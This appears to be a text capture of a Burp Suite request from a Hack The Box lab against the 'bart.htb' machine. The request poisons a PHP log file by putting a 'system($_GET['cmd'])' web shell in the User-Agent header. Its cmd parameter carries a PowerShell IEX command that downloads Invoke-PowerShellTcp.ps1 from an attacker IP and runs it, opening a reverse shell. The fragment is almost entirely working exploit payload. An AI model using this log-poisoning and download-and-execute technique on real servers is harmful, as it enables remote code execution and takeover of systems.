 Request
Pretty Raw Hex \n
1 GET /log/log.php?filename=log.txt&username=harvey&cmd=
powershell.exe+-c+"IEX(New-Object+Net.WebClient).downloadString
('http%3a//10.10.14.64%3a7331/Invoke-PowerShellTcp.ps1')"
HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: <?php echo system($_GET['cmd']); ?>
4 Accept: */*
5 Referer: http://internal-01.bart.htb/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=c6s340dq2m145jl8bf84gg892u
9 Connection: close
10
11